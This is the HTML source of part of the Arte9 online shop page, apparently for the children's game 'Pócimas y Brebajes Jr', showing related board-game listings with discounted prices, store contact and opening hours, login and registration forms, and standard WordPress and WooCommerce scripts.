	<a href="https://arte9.com/producto/dixit-classic/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2010/09/DIXIT-CLASSIC-11-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2010/09/DIXIT-CLASSIC-11-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2010/09/DIXIT-CLASSIC-11-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2010/09/DIXIT-CLASSIC-11-793x1024.jpg 793w, https://arte9.com/wp-content/uploads/2010/09/DIXIT-CLASSIC-11-768x992.jpg 768w, https://arte9.com/wp-content/uploads/2010/09/DIXIT-CLASSIC-11.jpg 800w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">DIXIT CLASSIC</h2>
		<span class="autor">Dixit - Básico</span><br><span class="price"><span class="tachado" style="color:#b09999;">32,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 29,69€ </span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=1606" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1606" data-product_sku="" aria-label="Añadir &ldquo;DIXIT CLASSIC&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

			
					
<li class="product type-product post-452 status-publish instock product_cat-juegos-de-mesa product_cat-familiares product_cat-eurogames product_cat-mesa_mas_vendidos product_tag-espanol has-post-thumbnail sold-individually taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/catan/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2010/06/CATAN-BÁSICO-1-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2010/06/CATAN-BÁSICO-1-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2010/06/CATAN-BÁSICO-1-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2010/06/CATAN-BÁSICO-1-793x1024.jpg 793w, https://arte9.com/wp-content/uploads/2010/06/CATAN-BÁSICO-1-768x992.jpg 768w, https://arte9.com/wp-content/uploads/2010/06/CATAN-BÁSICO-1.jpg 800w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">CATAN</h2>
		<span class="autor">Juego de Tablero</span><br><span class="price"><span class="tachado" style="color:#b09999;">44,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 40,49€ </span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=452" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="452" data-product_sku="" aria-label="Añadir &ldquo;CATAN&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

			
					
<li class="product type-product post-1622 status-publish instock product_cat-juegos-de-mesa product_cat-familiares product_cat-partygames has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/dixit-daydreams/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2020/09/Dixit5-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/09/Dixit5-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2020/09/Dixit5-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2020/09/Dixit5.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">DIXIT DAYDREAMS</h2>
		<span class="autor">Dixit - Expansión 4</span><br><span class="price"><span class="tachado" style="color:#b09999;">21,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 19,79€ </span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=1622" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1622" data-product_sku="" aria-label="Añadir &ldquo;DIXIT DAYDREAMS&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

			
					
<li class="product type-product post-1620 status-publish instock product_cat-juegos-de-mesa product_cat-familiares product_cat-partygames has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/dixit-journey-copia/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2020/09/Dixit4-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/09/Dixit4-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2020/09/Dixit4-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2020/09/Dixit4.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">DIXIT ORIGINS</h2>
		<span class="autor">Dixit - Expansión 3</span><br><span class="price"><span class="tachado" style="color:#b09999;">21,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 19,79€ </span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=1620" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1620" data-product_sku="" aria-label="Añadir &ldquo;DIXIT ORIGINS&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

			
					
<li class="product type-product post-821 status-publish last instock product_cat-juegos-de-mesa product_cat-juegosdecartasnocoleccionables product_cat-familiares product_cat-partygames has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/times-up-party/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2020/08/TimesupA-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/08/TimesupA-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2020/08/TimesupA-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2020/08/TimesupA.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">TIME&#8217;S UP PARTY &#8211;  . . .</h2>
		<span class="autor">Party Game</span><br><span class="price"><span class="tachado" style="color:#b09999;">20,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 18,89€ </span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=821" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="821" data-product_sku="" aria-label="Añadir &ldquo;TIME&#039;S UP PARTY - AMARILLO&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

			
		</ul>

	</section>
	</div>


						
                        

                    </div>

					
                </div>

            </div>
        </div>
    </div>

</main></div>
        </div><!-- <div class="site-content"> -->

		
			
			
        <footer class="site-footer">
				<img src="/wp-content/uploads/2020/03/Logo-Arte-9-1.png" style="margin-top: -129px; width: 281px;" alt="Arte9">
				<div class="container-fluid">
					<div class="row">
						<span class="col">
							<h3 style="color: #fff !important;">INFO</h3>
							<a title="PREGUNTAS FRECUENTES (FAQ)" href="/preguntas-frecuentes-faq/">PREGUNTAS FRECUENTES (FAQ)</a><br>
							<a title="PUNTOS DE FIDELIDAD" href="/puntos-de-fidelidad/">PUNTOS DE FIDELIDAD</a><br>
							<a title="PATROCINIOS DE EVENTOS" href="/patrocinios-de-eventos/">PATROCINIOS DE EVENTOS</a><br>
							<a title="HISTORIA DE ARTE 9" href="/historia-de-arte-9/">HISTORIA DE ARTE 9</a>
						</span>
						<span class="col">
							<h3 style="color: #fff !important;">ARTE 9</h3>
							<a title="QUIENES SOMOS" href="/quienes-somos/">QUIENES SOMOS</a><br>
							<a title="DÓNDE ESTAMOS" href="/donde-estamos/">DÓNDE ESTAMOS</a><br>
							<a title="CÓMO CONTACTARNOS" href="/como-contactar/">CÓMO CONTACTARNOS</a><br>
							<a title="INFORMACIÓN DE ENVÍO" href="/informacion-de-envio/">INFORMACIÓN DE ENVÍO</a>
						</span>
						<span class="col">
							<h3 style="color: #fff !important;">LEGAL</h3>
							<a title="CONDICIONES GENERALES" href="/condiciones-generales/">CONDICIONES GENERALES</a><br>
							<a title="PATROCINIOS DE EVENTOS" href="/condiciones-de-uso/">CONDICIONES DE USO</a><br>
							<a title="POLÍTICA DE PRIVACIDAD" href="/politica-de-privacidad/">POLÍTICA DE PRIVACIDAD</a><br>
							<a title="POLÍTICA DE COOKIES" href="/politicas-de-kookies/">POLÍTICA DE COOKIES</a>
						</span>
					</div>
					<div class="row">
						<span class="col">
							<p class="recibe">RECIBE GRATIS NUESTRO BOLETÍN DE NOTICIAS, CON OFERTAS EXCLUSIVAS, SORTEOS, INFORMACIÓN SECRETA... Y MUCHO MÁS</p>
							<style type="text/css">
								#mc_embed_signup{background:#a82522; clear:left; margin-top: -42px;}
								#mce-EMAIL{
									background-color: #928989;
									border: 3px solid #6a6767;
									padding: 13px 115px 13px 15px;
									color: #000000 !important;
									height: 10px;
									width:50%;
								}
								#mce-EMAIL::placeholder {
									color: #ffffff !important;
									opacity: 0.7 !important;
								}
								#mce-EMAIL:hover {
									color: #fff !important;
									background-color: #000 !important;
								}
								#mc-embedded-subscribe-form input[type=checkbox]{display: inline; width: auto;margin-right: 10px;}
								#mergeRow-gdpr {margin-top: 20px;}
								#mergeRow-gdpr fieldset label {font-weight: normal;}
								#mc-embedded-subscribe-form .mc_fieldset{border:none;min-height: 0px;padding-bottom:0px;}
								#textolegal {width:80%; color: #fff}
								#mc-embedded-subscribe {
									color: #fff !important;
									background-color: #000 !important;
									font-weight: 600;
									display: inline-block;
									padding: 5px 15px;
									border: 2px solid #fff;
									border-radius: 30px;
									-webkit-transition: all 0.3s;
									-moz-transition: all 0.3s;
									-o-transition: all 0.3s;
									transition: all 0.3s;
									padding: 10px;
									margin-bottom: 5px;
								}
							</style>
							<div id="mc_embed_signup">
								<div id="mc_embed_signup_scroll">
									<div class="clear"><a href="https://arte9.us7.list-manage.com/subscribe?u=d35f44c8d407da748ac81ecf7&id=71aebdef6e" id="mc-embedded-subscribe" class="button">Subscribirme</a></div>
								</div>
							</div>
							<script>
								jQuery(document).on('change', '#gdpr_44851', function() {
									if(jQuery(this).is(':checked')) {
										jQuery('#mc-embedded-subscribe').removeAttr('disabled');
									} else {
										jQuery('#mc-embedded-subscribe').attr('disabled','disabled');
									}
								});
							</script>
						</span>
					</div>
					<div class="row">
						<span class="col horarios1">
							<br><br>
							<table class="table borderless text-left text-white border-0">
								<thead>
									<tr>
										<th></th><th>Horario de atención al cliente:</th><th></th><th></th>
									</tr>
								</thead>
								<tbody>
									<tr>
										<td></td><td>LUNES A MIÉRCOLES</td><td>10:30 - 14:00<br>17:00 - 20:30</td><td></td>
									</tr>
									<tr>
										<td></td><td>JUEVES Y VIERNES</td><td>10:30 - 14:00<br>17:00 - 21:00</td><td></td>
									</tr>
									<tr>
										<td></td><td>SÁBADO</td><td>10:30 - 14:30<br>17:00 - 20:30</td><td></td>
									</tr>
									<tr>
										<td></td><td>Domingo</td><td>11:00 - 14:00<br>17:00 - 20:00</td><td></td>
										<!--<td></td><td>DOMINGO</td><td>Descansamos<br>(Abrimos 1 domingo al mes - Preguntad)</td><td></td>-->
									</tr>
								</tbody>
							</table>
							<br>
							<table class="table borderless text-left text-white border-0">
								<tbody>
									<tr>
										<td></td><td>Correo electrónico (recomendado):</td><td><a href="mailto:arte9web@arte9.com">arte9web@arte9.com</a></td><td></td>
									</tr>
									<tr>
										<td></td><td>Teléfono de atención al cliente:</td><td>91 402 96 08</td><td></td>
									</tr>
									<tr>
										<td></td><td>Consultas por WhatsApp y Telegram:</td><td><a target="_blank" alt="Consultas por WhatsApp y Telegram" href="https://api.whatsapp.com/send?phone=619244881&text=Contactar%20con%20Arte%209"> 619 244 881</a><br>(no se atienden llamadas a este número)</td><td></td>
									</tr>
								</tbody>
							</table>							
						</span>
						<span class="col horarios2">
							<br><br>
							Tambien puedes recoger tus compras, y recibir información, en nuestra tienda de Madrid:<br>
							Calle Francisco Silvela, 21. CP: 28028.
							<br>
							<br>
							METRO: Manuel Becerra, Goya, Lista, Diego de León
							<br>
							<br>
							Escúchanos en <a target="_blank" alt="ANSIA VIVA - Tu podcast de cómics" href="https://podcasts.google.com/feed/aHR0cHM6Ly93d3cuaXZvb3guY29tL3BvZGNhc3QtYW5zaWEtdml2YS1jb21pY3NfZmdfZjEyODQ5NDBfZmlsdHJvXzEueG1s?sa=X&ved=2ahUKEwijsbGHxdfrAhVK8BoKHWYBDSYQ4aUDegQIARAC&hl=es">ANSIA VIVA - Tu podcast de cómics</a>
							<br>
							<br>
							<a target="_blank" alt="blog de Arte9" href="https://arte9.com/blog/2021/10/28/liga-de-modern-2/">Visita nuestro BLOG</a>
							<div id="social">
								<span class="social-footer">SÍGUENOS<br><a target="_blank" href="https://www.facebook.com/arte9madrid/" class="fa fa-facebook"></a>&nbsp;&nbsp;&nbsp;&nbsp;<a target="_blank" href="https://twitter.com/arte9_mtg" class="fa fa-twitter"></a>&nbsp;&nbsp;&nbsp;&nbsp;<a target="_blank" href="https://www.instagram.com/arte9comics/" class="fa fa-instagram"></a>&nbsp;&nbsp;&nbsp;&nbsp;<a target="_blank" href="https://t.me/joinchat/EwzGFnjLbs1jY2Y0" style="color: #fff;background-color:#29A6E5" class="fa fa-telegram"></a></span>
							</div>
						</span>
					</div>
				</div>
			
            <div class="bottom-footer">
                <div class="container">
                    <div class="row">
                        <div class="col-md-12">
                            <div class="copyright">
									<p>
									&copy; ARTE9 2026 Todos los derechos reservados<br><br></p>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

        </footer>
		        </div> <!-- class="wrap" --></div> <!-- class="body-wrap" -->

	

<!-- Modal -->
<div class="wp-manga-section">
    <input type="hidden" name="bookmarking" value="0"/>
    <div class="modal fade" id="form-login" tabindex="-1" role="dialog">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span></button>
                </div>
                <div class="modal-body">
                    <div id="login" class="login">
                        <h3>
                            <a href="https://arte9.com/" title="Arte9" tabindex="-1">Registro</a>
                        </h3>
                        <p class="message login"></p>
						<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<script type='text/javascript' src='https://arte9.com/wp-includes/js/wp-embed.min.js?ver=5.6.16' id='wp-embed-js'></script>
<link rel="icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-32x32.png" sizes="32x32" />
<link rel="icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-180x180.png" />
<meta name="msapplication-TileImage" content="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-270x270.png" />
						                <style type="text/css">
                    body.login div#login h1 a {
                        background-image: url(https://arte9.com/wp-content/uploads/2020/03/e49lifwt-1.png);
                        width: 320px;
                        height: 120px;
                        background-size: auto;
                        background-position: center;
                    }
                </style>
									                        <form name="loginform" id="loginform" method="post">
                            <p>
                                <label>Usuario o correo electrónico *                                    <br> <input type="text" name="log" class="input user_login" value="" size="20">
                                </label>
                            </p>
                            <p>
                                <label>Contraseña *                                    <br> <input type="password" autocomplete="" name="pwd" class="input user_pass" value="" size="20">
                                </label>
                            </p>
                            <p>
								<p class="login-form-captcha">
			<label><b>Captcha </b></label>
			<span class="required">*</span>
			<div style="clear:both;"></div>
			<img alt="code" src="https://arte9.com/wp-content/plugins/captcha-code-authentication/captcha_code_file.php?rand=1039243131" />
			<div style="clear:both;"></div><label>Escriba el texto mostrado arriba:</label>
			<input id="captcha_code" name="captcha_code" size="15" type="text" tabindex="30" />
			</p>                            </p>
                            <p class="forgetmenot">
                                <label>
                                    <input name="rememberme" type="checkbox" id="rememberme" value="forever">Recordarme                                 </label>
                            </p>
                            <p class="submit">
								<input type="submit" name="wp-submit" class="button button-primary button-large wp-submit" value="Entrar">                                <input type="hidden" name="redirect_to" value="https://arte9.com/wp-admin/">
                                <input type="hidden" name="testcookie" value="1">
                            </p>
                        </form>
                        <p class="nav">
                            <a href="javascript:avoid(0)" class="to-reset">¿No recuerda su contraseña?</a>
                        </p>
                        <p class="backtoblog">
                            <a href="javascript:void(0)">&larr; Ir a Arte9</a>
                        </p>
                    </div>
                </div>
                <div class="modal-footer"></div>
            </div>
        </div>
    </div>

    <div class="modal fade" id="form-sign-up" tabindex="-1" role="dialog">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span></button>
                </div>
                <div class="modal-body">
                    <div id="sign-up" class="login">
                        <h3>
                            <a href="https://arte9.com/" title="Arte9" tabindex="-1">Registro</a>
                        </h3>
                        <p class="message register">Resgistro en .</p>
                        <form name="registerform" id="registerform" novalidate="novalidate">
                            <p>
                                <label>Nombre de usuario *                                    <br>
                                    <input type="text" name="user_sign-up" class="input user_login" value="" size="20">
                                </label>
                            </p>
                            <p>
                                <label>Email *                                    <br>
                                    <input type="email" name="email_sign-up" class="input user_email" value="" size="20">
                                </label>
                            </p>
                            <p>
                                <label>Contraseña *<br>
                                    <input type="password" name="pass_sign-up" autocomplete="" class="input user_pass" value="" size="25">
                                </label>
                            </p>
                            <p>
								<p class="register-form-captcha">	
			<label><b>Captcha </b></label>
			<span class="required">*</span>
			<div style="clear:both;"></div>
			<img alt="code" src="https://arte9.com/wp-content/plugins/captcha-code-authentication/captcha_code_file.php?rand=1736530545" />
			<div style="clear:both;"></div>
			<label>Escriba el texto mostrado arriba:</label>
			<input id="captcha_code" name="captcha_code" size="15" type="text" />
			</p>                            </p>

                            <input type="hidden" name="redirect_to" value="">
							<label><input style="display:block" type="checkbox" id="okregistro" value="okregistro"> Consentimiento, He leído y acepto la <a href="/politica-de-privacidad/">política de privacidad</a> y la <a href="/politicas-de-kookies/">política de Cookies</a> de este sitio</label><br>
                            <p class="submit">
                                <input type="submit" name="wp-submit" id="chekedok" class="button button-primary button-large wp-submit" value="Registrarme" disabled>
                            </p>
                        </form>
                        <p class="nav">
                            <a href="javascript:void(0)" class="to-login">Entrar</a>
                            |
                            <a href="javascript:void(0)" class="to-reset">¿No recuerda su contraseña?</a>
                        </p>
                        <p class="backtoblog">
                            <a href="javascript:void(0)">&larr; Ir a Arte9</a>
                        </p>
                    </div>
                </div>
                <div class="modal-footer"></div>
            </div>
        </div>
    </div>

    <div class="modal fade" id="form-reset" tabindex="-1" role="dialog">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span></button>
                </div>
                <div class="modal-body">
                    <div id="reset" class="login">
                        <h3>
                            <a href="javascript:void(0)" class="to-reset">¿No recuerdas tu contraseña?</a>
                        </h3>
                        <p class="message reset">Introduzca su nombre de usuario o dirección de correo electrónico. Recibirá un enlace para crear una nueva contraseña por correo electrónico.</p>
                        <form name="resetform" id="resetform" method="post">
                            <p>
                                <label>Usuario o dirección de correo electrónico                                    <br>
                                    <input type="text" name="user_reset" id="user_reset" class="input" value="" size="20">
                                </label>
                            </p>
                            <p class="submit">
                                <input type="submit" name="wp-submit" class="button button-primary button-large wp-submit" value="Obtener nueva contraseña">
                                <input type="hidden" name="testcookie" value="1">
                            </p>
                        </form>
                        <p>
                            <a class="backtoblog" href="javascript:void(0)">&larr; Ir a  Arte9</a>
                        </p>
                    </div>
                </div>
                <div class="modal-footer"></div>
            </div>
        </div>
    </div>

    <script type="text/javascript">

		function wpMangaSubmitSwitch() {
			jQuery('.g-recaptcha-response').each(function () {
				var submitBtn = jQuery(this).parents('form').find('input[type="submit"]');

				if (jQuery(this).val() !== '') {
					submitBtn.prop('disabled', false);
				} else {
					submitBtn.prop('disabled', true);
				}
			});
		}

		jQuery(function ($) {
			$(document).ready(function () {

				$('.modal form').each(function () {
					if ($(this).find('.g-recaptcha').length !== 0) {
						var submitBtn = $(this).find('input[type="submit"]');

						if (typeof submitBtn !== 'undefined') {
							submitBtn.prop('disabled', true);
						}
					}
				});

				var gRecaptcha = $('.g-recaptcha');
				gRecaptcha.attr('data-callback', 'wpMangaSubmitSwitch');
				gRecaptcha.attr('data-expired-callback', 'wpMangaSubmitSwitch');
				gRecaptcha.attr('data-error', 'wpMangaSubmitSwitch');
			});
		});
		//check ok law
		jQuery('#okregistro').on('change', function() {
			if(jQuery(this).prop('checked')) {
				jQuery('#chekedok').attr('disabled', false);
			} else {
				jQuery('#chekedok').attr('disabled', true);
			}
		});
    </script>

</div>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		
  <!--copyscapeskip-->
  <aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-light-scheme gdpr_infobar_postion_bottom" role="note" aria-label="Banner de cookies RGPD" style="display: none;">
    <div class="moove-gdpr-info-bar-container">
      <div class="moove-gdpr-info-bar-content">
        
<div class="moove-gdpr-cookie-notice">
  <p>Utilizamos cookies para darte la mejor experiencia en nuestra web.</p>
<p>Puedes informarte más sobre qué cookies estamos utilizando o desactivarlas en los <span role="link"  tabindex="1"  data-href="#moove_gdpr_cookie_modal" class="change-settings-button">AJUSTES</span>.</p>
				<button class="moove-gdpr-infobar-close-btn gdpr-content-close-btn" aria-label="Cerrar el banner de cookies RGPD">
					<span class="gdpr-sr-only">Cerrar el banner de cookies RGPD</span>
					<i class="moovegdpr-arrow-close"></i>
				</button>
			</div>
<!--  .moove-gdpr-cookie-notice -->        
<div class="moove-gdpr-button-holder">
		  <button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Aceptar" tabindex="1" role="button">Aceptar</button>
	  				<button class="mgbutton moove-gdpr-infobar-reject-btn gdpr-fbo-1 "  tabindex="1"  aria-label="Rechazar">Rechazar</button>
							<button class="mgbutton moove-gdpr-infobar-settings-btn change-settings-button gdpr-fbo-2" data-href="#moove_gdpr_cookie_modal" tabindex="2"  aria-label="Ajustes">Ajustes</button>
							<button class="moove-gdpr-infobar-close-btn gdpr-fbo-3" aria-label="Cerrar el banner de cookies RGPD"  tabindex="3" >
					<span class="gdpr-sr-only">Cerrar el banner de cookies RGPD</span>
					<i class="moovegdpr-arrow-close"></i>
				</button>
			</div>
<!--  .button-container -->      </div>
      <!-- moove-gdpr-info-bar-content -->
    </div>
    <!-- moove-gdpr-info-bar-container -->
  </aside>
  <!-- #moove_gdpr_cookie_info_bar -->
  <!--/copyscapeskip-->
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/d35f44c8d407da748ac81ecf7/0d7d71056bd435d1488edbbdb.js");</script>                <script>
					jQuery(document).ready(function ($) {
						$('.woocommerce .quantity').on('click', '.minus', function (e) {
							var $inputQty = $(this).parent().find('input.qty');
							var val = parseInt($inputQty.val());
							var step = $inputQty.attr('step');
							step = 'undefined' !== typeof(step) ? parseInt(step) : 1;
							if (val > 0) {
								$inputQty.val(val - step).change();
							}
						});
						$('.woocommerce .quantity').on('click', '.plus', function (e) {
							var $inputQty = $(this).parent().find('input.qty');
							var val = parseInt($inputQty.val());
							var step = $inputQty.attr('step');
							step = 'undefined' !== typeof(step) ? parseInt(step) : 1;
							$inputQty.val(val + step).change();
						});
					});
                </script>
			<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/arte9.com"}},{"@type":"ListItem","position":2,"item":{"name":"Juegos de mesa","@id":"https:\/\/arte9.com\/categoria-producto\/juegos-de-mesa\/"}},{"@type":"ListItem","position":3,"item":{"name":"Familiares","@id":"https:\/\/arte9.com\/categoria-producto\/juegos-de-mesa\/familiares\/"}},{"@type":"ListItem","position":4,"item":{"name":"P\u00d3CIMAS Y BREBAJES JR","@id":"https:\/\/arte9.com\/producto\/pocimas-y-brebajes-jr\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/arte9.com\/producto\/pocimas-y-brebajes-jr\/#product","name":"P\u00d3CIMAS Y BREBAJES JR","url":"https:\/\/arte9.com\/producto\/pocimas-y-brebajes-jr\/","description":"\u00a1Monta a lomos de tu animal favorito y l\u00e1nzate a la carrera!\r\n\r\nEn esta edici\u00f3n del cl\u00e1sico P\u00f3cimas y brebajes pensada para los m\u00e1s peque\u00f1os de casa, los jugadores competir\u00e1n por ser los primeros en alcanzar la meta en la carrera m\u00e1s popular de la preciosa ciudad de Quedlinburg.\r\n\r\nPara ello, deber\u00e1n alimentar a sus monturas con la combinaci\u00f3n de comida que les permita avanzar m\u00e1s r\u00e1pido.\r\n\r\nIdeal para familias que quieran ampliar su colecci\u00f3n con un juego para los m\u00e1s peque\u00f1os, este t\u00edtulo tambi\u00e9n ser\u00e1 un reto para los mayores.\r\n\r\n\u00bfQui\u00e9n ganar\u00e1 la carrera y obtendr\u00e1 el preciado caldero dorado como premio?","image":"https:\/\/arte9.com\/wp-content\/uploads\/2023\/04\/PO\u0301CIMAS-1.jpg","sku":44177,"offers":[{"@type":"Offer","price":"35.99","priceValidUntil":"2027-12-31","priceSpecification":{"price":"35.99","priceCurrency":"EUR","valueAddedTaxIncluded":"true"},"priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/arte9.com\/producto\/pocimas-y-brebajes-jr\/","seller":{"@type":"Organization","name":"Arte9","url":"https:\/\/arte9.com"}}]}]}</script><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activar para ordenar columna de forma ascendente","sort_descending":": activar para ordenar columna de forma descendente"},"length_menu":"Mostrar entradas de _MENU_","empty_table":"No hay datos disponibles en la tabla","info":"Mostrando _START_ a _END_ de _TOTAL_ entradas","info_empty":"Mostrando 0 a 0 de 0 entradas","info_filtered":"(filtrado de un total de _MAX_ entradas)","zero_records":"No se encontraron registros coincidentes","search":"Buscar:","all_selected_text":"Se han seleccionado todos los elementos de esta p\u00e1gina ","select_all_link":"Seleccionar todas las p\u00e1ginas","clear_selection":"Borrar selecci\u00f3n.","pagination":{"all":"Todo","next":"Siguiente","previous":"Anterior"},"select":{"rows":{"0":"","_":": seleccion\u00f3 %d filas","1":": seleccion\u00f3 1 fila"}},"datepicker":{"dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesMin":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","currentText":"Hoy","closeText":"Hecho","today":"Hoy","clear":"Limpiar"}};/* ]]> */ </script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Cerrar (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Compartir"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Cambiar a pantalla completa"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/Reducir"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (flecha izquierda)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Siguiente (flecha derecha)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
